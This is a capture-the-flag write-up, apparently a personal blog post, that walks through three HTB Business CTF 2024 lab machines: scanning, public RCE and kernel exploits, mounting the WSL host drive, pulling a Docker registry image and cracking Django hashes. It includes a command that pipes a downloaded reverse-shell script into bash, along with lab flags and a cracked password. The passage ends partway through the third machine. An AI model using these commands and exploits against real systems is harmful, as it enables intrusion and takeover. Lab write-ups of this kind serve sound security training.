HTB Business CTF 2024 WriteUp - FullPwn
Table of Contents
Introduction⌗
After a long while since I participated in a CTF, I had the pleasure to participate in HTB Business CTF 2024 these past few days. I enjoyed myself despite having only solved a handful of challenges. I went solo and didn’t rank quite high but I’m still pleased with myself.
In this post, I’ll cover the challenges I solved under the FullPwn category which is similar to the HTB Boxes that you perform initial access and escalate to root.
FYI: It’s a long post.
1. Submerged⌗
This challenge was rated Very Easy.
Initial Access⌗
We’ll begin by performing a full portscan on the provided IP using Nmap.

From the output, we only have port 80 open and it redirects to submerged.htb.
We can add the domain to our hosts file, but I’ll use a new trick I learnt using burp so I don’t have to modify my hosts file each time.
On Burp Suite, go to:
Settings -> Network -> Connections -> Hostname resolution overrides.
Then add the hostname and IP.

Once this is set, we can access the site via the browser that comes with Burp.

There’s not much on the site apart from a link to another subdomain spip.submerged.htb. We’ll add the hostname to burp as we did earlier.

Visiting this new subdomain, there’s no content on the site, we only see mentions of spip. I did a quick google search on any exploits related to spip and came across this script from exploitdb.
https://www.exploit-db.com/exploits/51536
Since I didn’t confirm the version of spip, I just executed the exploit hoping it works. I was then able to get a reverse shell.
http_proxy=127.0.0.1:8080 python 51536.py --url http://spip.submerged.htb -c 'curl http://10.10.14.95:9000/revshell.sh | bash'
The command downloads the reverse shell script from my web server and executes it, I use http_proxy to forward the request through burp since the hostname is configured there.

After getting our shell, we can read user.txt.

user.txt: HTB{SpIP_Abu53_4_RC3}
Privilege Escalation⌗
Privilege Escalation to root is also straightforward as the user we have has sudo permission with no password.

However, we do not get the root.txt in the root folder. After some enumeration, it was nowhere to found on the server.
Something I found peculiar was that when checking running processes, only a small number of them were listed which is not normal output for a linux server and a /init process running as root.

This init binary is present in / and it’s a 64 bit executable. Extracting strings from it, revealed several references of WSL indicating we were inside a WSL instance.
strings /init

Within WSL the host filesystem is usually accessible under /mnt/c, but this was not available.

I came across this link that gave the solution to this problem.
https://exploit-notes.hdks.org/exploit/windows/wsl/wsl-pentesting/
It seems the C: drive was not mounted automatically, therefore, we could just mount it.
mount -t drvfs C: /mnt/c

With access to the C: drive we can read root.txt on administrator’s desktop to complete the challenge.

root.txt: HTB{Pwn1ng_WsL_4_7h3_W1n}
2. Survivor⌗
This challenge was rated Easy.
Initial Access⌗
Let’s start with full portscan using Nmap.

From the scan output we have port 22 and 80 open. Focusing on port 80, it redirects to survivor.htb.
Similar to the previous challenge, we add the hostname to burp and visit the page. On the site we have a few posts and on one of the posts discover a new subdomain fuxa.survivor.htb.


Adding this new hostname and loading it, we see the app is called Fuxa by frangoteam
After it loads, we don’t have much functionality. I decided to search for any exploits for this software and found this repo on Github.
https://github.com/rodolfomarianocy/Unauthenticated-RCE-FUXA-CVE-2023-33831
The exploit script works and we get a reverse shell. We get user.txt.

user.txt: HTB{FuXa_ExPloIT_4_RC3}
Privilege Escalation⌗
On performing enumeration on the server, I didn’t find vulnerable software or misconfiguration on sudo or any cron jobs. I then decided to look at the kernel. I came across this exploit that seems appropriate for our case.
https://github.com/Notselwyn/CVE-2024-1086/releases
Downloading the compiled exploit binary and executing on our target successfully gets us a root shell.

root.txt: HTB{KeRnEnL_ExP_4_r00t}
3. Swarm⌗
This challenge was also rated Easy.
Initial Access⌗

From the nmap scan we see we have port 80 open and it redirects to swarm.htb. We also have a Docker Registry running on port 5000.
After adding the hostname and visiting the site, it has a few posts but nothing seems interesting.


We can collect the names of the post authors as potential usernames for the login page. We also have an admin portal, indicating that this is a django app.
After not getting any viable path to attack the site, I switched to looking at the registry.
Since the registry has no interface to interact with, we have to hit the endpoints directly. On docker registry /v2/_catalog endpoint list the repositories.


We see that we have newsbox-web repo. If we visit /v2/newsbox-web/tags/list we can see the tags which will tell us the docker image present.
Here we have one image - newsbox-web:latest.
We can then pull the docker image locally.
docker pull swarm.htb:5000/newsbox-web:latest

After pulling the image, let’s run a container and inspect the contents.
docker run --rm -it swarm.htb:5000/newsbox-web:latest /bin/bash
Upon running the container, we see there’s a db present. We can use docker cp to retrieve the sqlite db to our host.
I used sqlitebrowser to read the contents. In the auth_user table, we get the password hashes for the users.
sqlitebrowser db.sqlite3

I stored the hashes in a ttxt and used hashcat to try and crack them to get passwords.
hashcat -a 0 -m 10000 django_hashes.txt /usr/share/wordlists/rockyou.txt --force

We successfully crack one hash and get the password pennypenny99 this hash is for the user PenniesForThoughts.
We can login to site but we still get nothing useful. Trying this password on SSH, we are able to login but we have to use the username plessing which is the name on the email.
